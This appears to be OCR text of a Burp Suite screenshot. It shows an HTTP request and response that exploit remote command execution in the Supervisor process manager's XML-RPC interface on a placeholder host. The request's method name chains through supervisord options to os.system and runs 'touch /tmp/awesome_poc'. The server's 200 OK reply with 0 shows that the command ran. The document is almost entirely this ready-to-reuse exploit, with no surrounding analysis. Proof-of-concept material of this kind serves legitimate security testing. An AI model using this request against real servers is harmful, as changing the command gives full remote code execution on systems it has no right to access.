 Send Cancel < >
Target: http://your-vps-ip:9001
Request
Pretty Raw \n Actions
1 POST /RPC2 HTTP/1.1
2 Host: your-vps-ip:9001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; T
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9
10 <?xml version="1.0"?>
11 <methodCall>
12 <methodName>
supervisor.supervisord.options.warnings.linecache.os.system
</methodName>
13 <params>
14 <param>
15 <string>
touch /tmp/awesome_poc
</string>
16 </param>
17 </params>
18 </methodCall>
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Mar 2022 06:35:48 GMT
3 Content-Length: 121
4 Content-Type: text/xml
5 Server: Medusa/1.12
6
7 <?xml version='1.0'?>
8 <methodResponse>
9 <params>
10 <param>
11 <value>
<int>
0
</int>
</value>
12 </param>
13 </params>
14 </methodResponse>
15
INSPECTOR